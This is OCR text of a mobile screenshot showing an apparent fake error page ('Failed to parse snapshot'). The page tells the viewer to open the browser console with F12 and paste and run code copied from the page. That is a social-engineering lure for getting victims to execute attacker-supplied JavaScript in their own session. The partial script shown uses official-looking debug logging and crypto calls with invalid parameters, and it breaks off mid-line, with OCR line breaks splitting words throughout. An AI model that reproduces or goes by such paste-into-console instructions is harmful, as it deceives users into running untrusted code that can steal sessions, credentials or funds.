
Identification of
Failed to parse snapshot
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 353zupkvpvt

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to parse snapsh
ot (Hash: 0x3ac69b5c)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"AES-GCM",hash:"SHA-384"},true,["sig
n"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"AES-GCM",salt:new Uint8Array(2
8)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[ANALYZING] calldata_offse